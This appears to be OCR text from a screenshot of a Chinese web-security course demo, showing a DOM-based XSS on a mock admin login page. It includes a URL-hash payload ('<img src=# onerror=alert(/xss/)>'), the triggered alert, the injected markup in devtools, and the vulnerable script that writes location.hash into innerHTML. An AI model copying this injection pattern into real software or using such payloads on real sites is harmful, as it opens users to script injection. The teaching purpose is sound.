 微专业-Demo
云课堂
'demo/admin/login.html?#Fail.<img src=# onerror=alert(/xss/):
请
/xss/
请
确定
Fail.
读取 10.242.114.72
控制台 HTML CSS 脚本 DOM 网络 Cookies
xss
编辑 span#errorMsg < dd.error-item < dl < div.login-form < div.login-box < form#log
样式 计算出... 布局 DOM
<span id="errorMsg">
Fail.
<img src="#" onerror="alert(/xss/)">
</span>
</dd>
<dd class="opera-item">
<dd>
</dl>
</div>
</div>
</form>
<div class="login-footer">网易公司版权所有 © 1997-2016</div>
</div>
<script type="text/javascript">
1
2 var errorMsg = location.hash.substring(1);
3 document.getElementById("errorMsg").innerHTML = decodeURIComponent(errorMsg);
4